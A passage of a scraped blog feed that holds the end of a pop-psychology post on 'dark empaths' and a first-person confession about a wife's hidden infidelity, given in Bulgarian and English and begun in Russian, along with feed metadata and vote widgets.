left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 64363
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 